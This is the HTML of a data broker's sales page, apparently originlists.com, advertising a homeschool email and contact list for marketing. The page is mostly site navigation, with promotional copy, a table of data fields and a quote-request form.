          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-3 "><a href="https://originlists.com/manufacturing-mailing-list/">Manufacturing Mailing List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-3 "><a href="https://originlists.com/mining-industry-email-list/">Mining Industry Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-3 "><a href="https://originlists.com/transportation-industry-email-list/">Transportation Industry Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-3 "><a href="https://originlists.com/oil-and-gas-email-list/">Oil and Gas Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-3 "><a href="https://originlists.com/realtors-email-list/">Realtors Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
 </ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children   is-dropdown-submenu-parent opens-right not-click has-dropdown not-click  color-4 menu-item-has-children"><a href="https://originlists.com/healthcare-email-lists/">Healthcare Email List</a>
<ul class="submenu is-dropdown-submenu ">
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-4 "><a href="https://originlists.com/doctors-email-list/">Doctors Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-4 "><a href="https://originlists.com/dentists-email-list/">Dentists Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-4 "><a href="https://originlists.com/hospitals-email-list/">Hospitals Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-4 "><a href="https://originlists.com/nurses-email-list/">Nurses Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-4 "><a href="https://originlists.com/physicians-email-list/">Physicians Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-4 "><a href="https://originlists.com/pharmacist-email-addresses/">Pharmacist Email Addresses</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-4 "><a href="https://originlists.com/surgeons-email-list/">Surgeons Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
 </ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children   is-dropdown-submenu-parent opens-right not-click has-dropdown not-click  color-5 menu-item-has-children"><a href="https://originlists.com/technology-email-lists/">Technology Email Lists</a>
<ul class="submenu is-dropdown-submenu ">
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-5 "><a href="https://originlists.com/adobe-users-email-list/">Adobe Users Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-5 "><a href="https://originlists.com/cisco-users-mailing-list/">Cisco Users Mailing List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-5 "><a href="https://originlists.com/erp-users-email-list/">ERP Users Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-5 "><a href="https://originlists.com/hadoop-users-email-list/">Hadoop Users Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-5 "><a href="https://originlists.com/ibm-users-email-list/">IBM Users Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-5 "><a href="https://originlists.com/sap-users-email-list/">SAP Users Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-5 "><a href="https://originlists.com/zoho-crm-users-email-list/">Zoho CRM Users Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
 </ul>
</li>
</ul>    <div class="header-search">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" style="width: 24px; margin-right: 20px;"
           class="wd-search-icon">
        <path
          d="M51.6 96.7c11 0 21-3.9 28.8-10.5l35 35c.8.8 1.8 1.2 2.9 1.2s2.1-.4 2.9-1.2c1.6-1.6 1.6-4.2 0-5.8l-35-35c6.5-7.8 10.5-17.9 10.5-28.8 0-24.9-20.2-45.1-45.1-45.1-24.8 0-45.1 20.3-45.1 45.1 0 24.9 20.3 45.1 45.1 45.1zm0-82c20.4 0 36.9 16.6 36.9 36.9C88.5 72 72 88.5 51.6 88.5S14.7 71.9 14.7 51.6c0-20.3 16.6-36.9 36.9-36.9z"></path>
      </svg>
      <form role="search" method="get" class="searchform" action="https://originlists.com/" >
              <div><label class="screen-reader-text">Search for:</label>
                <div class="form-group">
                  <input type="text" class="form-control" value="" name="s" id="search-desktop" />
                  <button type="submit" id="desktop-searchsubmit" value="Search" ></button>
                </div>
              </div>
            </form>    </div>
          <div class="header-cta show-for-large-up large-screen">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <a href="/browse-data-cards/" class="wd-btn btn-solid btn-color-2 hover-color-1 btn-small btn-round icon-after">Browse Datacard</a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      </div>
    <nav class="mobile-menu vertical menu" id="mobile-menu" role="navigation" data-animate="hinge-in-from-top hinge-out-from-top">
	<ul id="menu-primary-menu-1" class="vertical menu" data-accordion-menu data-submenu-toggle="true"><li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9787"><a href="https://originlists.com/">Home</a></li>
<li id="menu-item-5382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5382"><a href="https://originlists.com/industry-specific-email-lists/">Industry Email Lists</a>
<ul class="vertical nested menu">
	<li id="menu-item-11300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11300"><a href="https://originlists.com/agricultural-production-industry-email-list/">Agricultural Production Industry Email List</a></li>
	<li id="menu-item-11301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301"><a href="https://originlists.com/automotive-email-list/">Automotive Email List</a></li>
	<li id="menu-item-11302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11302"><a href="https://originlists.com/manufacturing-mailing-list/">Manufacturing Mailing List</a></li>
	<li id="menu-item-11303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11303"><a href="https://originlists.com/mining-industry-email-list/">Mining Industry Email List</a></li>
	<li id="menu-item-11304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11304"><a href="https://originlists.com/transportation-industry-email-list/">Transportation Industry Email List</a></li>
	<li id="menu-item-11305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11305"><a href="https://originlists.com/oil-and-gas-email-list/">Oil and Gas Email List</a></li>
	<li id="menu-item-11306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11306"><a href="https://originlists.com/realtors-email-list/">Realtors Email List</a></li>
</ul>
</li>
<li id="menu-item-5383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5383"><a href="https://originlists.com/healthcare-email-lists/">Healthcare Email List</a>
<ul class="vertical nested menu">
	<li id="menu-item-11308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11308"><a href="https://originlists.com/doctors-email-list/">Doctors Email List</a></li>
	<li id="menu-item-11309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11309"><a href="https://originlists.com/dentists-email-list/">Dentists Email List</a></li>
	<li id="menu-item-11310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11310"><a href="https://originlists.com/hospitals-email-list/">Hospitals Email List</a></li>
	<li id="menu-item-11311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11311"><a href="https://originlists.com/nurses-email-list/">Nurses Email List</a></li>
	<li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11312"><a href="https://originlists.com/physicians-email-list/">Physicians Email List</a></li>
	<li id="menu-item-11313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11313"><a href="https://originlists.com/pharmacist-email-addresses/">Pharmacist Email Addresses</a></li>
	<li id="menu-item-11314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11314"><a href="https://originlists.com/surgeons-email-list/">Surgeons Email List</a></li>
</ul>
</li>
<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5384"><a href="https://originlists.com/technology-email-lists/">Technology Email Lists</a>
<ul class="vertical nested menu">
	<li id="menu-item-11316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11316"><a href="https://originlists.com/adobe-users-email-list/">Adobe Users Email List</a></li>
	<li id="menu-item-11317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11317"><a href="https://originlists.com/cisco-users-mailing-list/">Cisco Users Mailing List</a></li>
	<li id="menu-item-11318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11318"><a href="https://originlists.com/erp-users-email-list/">ERP Users Email List</a></li>
	<li id="menu-item-11319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11319"><a href="https://originlists.com/hadoop-users-email-list/">Hadoop Users Email List</a></li>
	<li id="menu-item-11320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11320"><a href="https://originlists.com/ibm-users-email-list/">IBM Users Email List</a></li>
	<li id="menu-item-11321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11321"><a href="https://originlists.com/sap-users-email-list/">SAP Users Email List</a></li>
	<li id="menu-item-11322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11322"><a href="https://originlists.com/zoho-crm-users-email-list/">Zoho CRM Users Email List</a></li>
</ul>
</li>
</ul>      <div class="header-cta show-for-medium-down">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <a href="/browse-data-cards/" class="wd-btn btn-solid btn-color-2 hover-color-1 btn-small btn-round icon-after">Browse Datacard</a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      </div>
        <div class="header-search">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" style="width: 24px; margin-right: 20px;"
           class="wd-search-icon">
        <path
          d="M51.6 96.7c11 0 21-3.9 28.8-10.5l35 35c.8.8 1.8 1.2 2.9 1.2s2.1-.4 2.9-1.2c1.6-1.6 1.6-4.2 0-5.8l-35-35c6.5-7.8 10.5-17.9 10.5-28.8 0-24.9-20.2-45.1-45.1-45.1-24.8 0-45.1 20.3-45.1 45.1 0 24.9 20.3 45.1 45.1 45.1zm0-82c20.4 0 36.9 16.6 36.9 36.9C88.5 72 72 88.5 51.6 88.5S14.7 71.9 14.7 51.6c0-20.3 16.6-36.9 36.9-36.9z"></path>
      </svg>
      <form role="search" method="get" class="searchform" action="https://originlists.com/" >
              <div><label class="screen-reader-text">Search for:</label>
                <div class="form-group">
                  <input type="text" class="form-control" value="" name="s" id="search-mobile" />
                  <button type="submit" id="mobile-searchsubmit" value="Search" ></button>
                </div>
              </div>
            </form>
    </div>
    </nav>
      </div>
    </nav>
  </div>
</header>    <section class="titlebar ">
      <div class="row">
        <div>
                      <h2 id="page-title" class="title">Homeschool Email List</h2>
                  </div>
        <div>
          <ul class="breadcrumbs"><li><a href="https://originlists.com/">Home</a></li><li><strong> Homeschool Email List</strong></li></ul>        </div>
      </div>
    </section>
    
  <!-- content  -->
  <main class="l-main row">
    <div class="main large-12 small-12 columns">
                <article>
            <div class="body field clearfix ">
              <div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1698744446019 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 style="font-size: 36px;color: #ffffff;line-height: 45px;text-align: left" class="vc_custom_heading" >Homeschool Email List</h1>
	<div class="wpb_text_column wpb_content_element  Breadcrumbs-links" >
		<div class="wpb_wrapper">
			<p style="color: #fff; text-decortaion: none;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://originlists.com">Home</a> > <a style="color: #ffffff;" href="https://originlists.com/industry-specific-email-lists/">Industry Specific Database > </a><a style="color: #ffffff;" href="https://originlists.com/homeschool-email-list/">Homeschool Mailing List</a></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid main-pagegap vc_column-gap-30"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-30"><div class="mainpage-ul wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading vc_custom_1703220374605" >Achieve Huge ROI with Homeschool Contact List</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>According to the National Home Education Research Institute(NHERI), there are over 3.7 million homeschoolers in the US. Use our homeschool email list to educate your child at home rather than traditionally sending them. Parents, educators, and anyone looking for information, resources, or support regarding homeschooling may be on this list.</p>
<p>To ensure that your messages are relevant and fascinating to the homeschooling community, use segmentation to target particular demographics or interests. By cultivating a sincere relationship, providing insightful content, and continually changing to the changing requirements of families that homeschool, you may improve the effectiveness of your email marketing efforts and obtain an interesting return on investment(ROI).</p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Engage with Real Prospects Homeschool Email List Directory</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Get a multi-channel, comprehensive homeschool email directory to increase your reach on different channels. This list involves phone numbers, email addresses, and perhaps more contact details for those who homeschool, such as parents, teachers, and educational service providers.</p>
<p>Our extensive homeschool mailing list database comprises a wealth of information, including phone numbers, email addresses, geographic locations, countries, revenue sizes, fax numbers, and more.</p>
<p><strong>The Customization of Industry List is based on the following Criteria:</strong></p>
<table>
<tbody>
<tr>
<td>Full Name</td>
<td>Email Address</td>
<td>Phone Number</td>
</tr>
<tr>
<td>Postal Address</td>
<td>Company Name</td>
<td>Company Size</td>
</tr>
<tr>
<td>Business Revenue</td>
<td>Industry</td>
<td>Country</td>
</tr>
<tr>
<td>SIC Code</td>
<td>NAICS Code</td>
<td>And More</td>
</tr>
</tbody>
</table>
<p>Connect with homeschooling communities worldwide through targeted email, direct mail, telephone, fax, and social media marketing campaigns. This comprehensive directory ensures a diverse and effective outreach across various communication channels.</p>

		</div>
	</div>
</div></div></div><div class="Mainpage-Contact wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 30px;line-height: 36px;text-align: center" class="vc_custom_heading" >REQUEST A QUOTE</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">We are just few clicks away!</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f6-p7047-o1" lang="en-US" dir="ltr" data-wpcf7-id="6">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/homeschool-email-list/#wpcf7-f6-p7047-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-p7047-o1" />
<input type="hidden" name="_wpcf7_container_post" value="7047" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="Name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="Name" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="Email" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="Subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="Subject" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="Textarea"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="Textarea"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="mainpage-ul wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading vc_custom_1700455766352" >Some Categories Present in Our Homeschool Email List</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<table class="table">
<tbody>
<tr>
<td>Window Furnishings Mailing Addresses</td>
<td>Household Appliance Stores Email Addresses</td>
</tr>
<tr>
<td>Drapery and Upholstery Stores Mailing Database</td>
<td>Email List Of Homeschool curriculum buyers</td>
</tr>
<tr>
<td>Mailing List Of Conservative Home School Families</td>
<td>Email Addreeses Of Homeschool community</td>
</tr>
<tr>
<td>Family Homeschool marketing buyers Email List</td>
<td>Homeschooling Daycare Providers Contact List</td>
</tr>
<tr>
<td>Homeschool Educators Mailing List</td>
<td>Homeschooling Kindergarden Email Marketing List</td>
</tr>
<tr>
<td>Homeschool Telemarketing List</td>
<td>And More</td>
</tr>
</tbody>
</table>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Set to supercharge your B2B prospecting efforts? Use our clean and verified database.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-left vc_custom_1698750551330" ><a style="background-color:#2285d9; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-custom" href="https://www.originlists.com/contact-us/" title="">Click Here to Buy!</a></div><h3 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Obtain Exclusive Data for Homeschool Mailing List</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Our homeschool contact list includes the names and contact details of parents, educators, administrators, and educational support professionals involved in homeschooling. Whether you’re targeting individual homeschooling families or larger organizations, our list provides an extensive array of contacts.</p>
<p>Sending promotional messages without understanding the needs and preferences of your potential recipients is akin to navigating in the dark without a compass.</p>
<p><strong>Our data team verifies every information from legitimate sources like:</strong></p>
<table>
<tbody>
<tr>
<td>Business Directories</td>
<td>Conferences</td>
</tr>
<tr>
<td>Government Records</td>
<td>Magazines</td>
</tr>
<tr>
<td>Opt-In Emails</td>
<td>Panel Discussions</td>
</tr>
<tr>
<td>Seminars</td>
<td>Trade Shows</td>
</tr>
</tbody>
</table>
<p>Utilizing our homeschool contact list allows you to tailor your communication, providing personalized content that resonates with your audience and nurtures meaningful connections.</p>

		</div>
	</div>
<h4 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Delivery of Our Homeschool Email Databases</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Delivery of our homeschool mailing list is offered in multiple formats, such as Text, PDF, .csv, .xls, and MYSQL, to make things easier for you. You will receive them promptly. Your sales campaigns will be successful thanks to our top-notch datasets. Our contact list is easy to use and connects to your CRM program with ease.</p>
<p>This allows you to add data to your current systems quickly and increases the efficacy of your marketing and sales efforts. With current and accurate data, you can close deals, cultivate leads, and trust prospects. After carefully assembling it from trusted sources, we confirmed its quality.</p>

		</div>
	</div>
<h4 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >How Our Homeschool Contact List can be Beneficial?</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<table>
<tbody>
<tr>
<td>+90% accurate data</td>
<td>100% human-verified</td>
</tr>
<tr>
<td>Maximum deliverability</td>
<td>Frequently updated</td>
</tr>
<tr>
<td>CRM-friendly contacts</td>
<td>Enhanced lead counts</td>
</tr>
<tr>
<td>Faster conversion rate</td>
<td>And More</td>
</tr>
</tbody>
</table>

		</div>
	</div>
</div></div></div><div class="main-heading wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="font-size: 30px;color: #ffffff;line-height: 36px;text-align: center" class="vc_custom_heading mainh" >Top Email List</h3>
	<div class="wpb_text_column wpb_content_element  mainpage-list" >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://originlists.com/aerospace-and-aviation/">Aerospace and Aviation</a></li>
<li><a href="https://originlists.com/agricultural-and-farming/">Agricultural and Farming</a></li>
<li><a href="https://originlists.com/architecture-and-interior-design/">Architecture and Interior Design</a></li>
<li><a href="https://originlists.com/automobile-industry/">Automobile Industry</a></li>
<li><a href="https://originlists.com/business-services/">Business Services</a></li>
<li><a href="https://originlists.com/charitable-foundations/">Charitable Foundations</a></li>
<li><a href="https://originlists.com/chemical-and-petrochemical-industry/">Chemical and Petrochemical Industry</a></li>
